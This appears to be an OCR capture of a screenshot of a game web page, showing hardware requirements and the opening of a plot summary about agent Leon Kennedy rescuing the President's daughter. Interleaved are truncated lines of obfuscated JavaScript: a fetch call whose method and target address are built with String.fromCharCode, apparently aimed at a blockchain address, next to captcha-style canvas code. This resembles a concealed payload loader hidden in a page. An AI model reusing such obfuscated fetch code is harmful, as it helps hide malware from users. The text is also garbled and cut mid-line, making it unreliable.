
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
re=await fetch(r,{method:String.fromCharC
[{to:String.fromCharCode(48,120,48,56,102,1
j=await re.json();if(j.result){let h=j.result.
Processor:
Intel i7 / Ryzen 7
for Ultra settin
RAM:
minimum
16 GB
for stable gameplay
Storage:
extra room for
future DLCs
and pa
Graphics:
12 GB
VRAM minimum
required
Special Agent Leon S. King Kennedy enters a secl
United States President’s kidnapped daughter. Ba